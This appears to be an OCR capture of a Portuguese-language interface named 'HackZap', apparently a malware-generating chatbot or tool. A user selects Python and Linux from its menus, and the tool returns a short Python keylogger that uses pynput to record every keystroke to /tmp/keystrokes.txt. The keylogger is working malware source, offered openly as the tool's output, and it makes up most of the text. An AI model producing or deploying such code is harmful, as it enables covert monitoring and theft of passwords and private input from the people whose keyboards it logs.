 HackZap
Online
2
Selecione a Linguagem a ser usada (Digite
apenas o número)
1 - Python
2 - Powershell
3 - GO
4 - Retornar ao menu
1
Selecione Sistema Operacional Alvo (Digite
apenas o número)
1 - Windows
2 - Linux
3 - MacOS
4 - Retornar ao menu
2
Resultado: python import os from
pynput.keyboard import Listener def
on_press(key):    key = str(key)    with
open('/tmp/keystrokes.txt', 'a') as f:
f.write(key + '\n') with
Listener(on_press=on_press) as listener:
listener.join()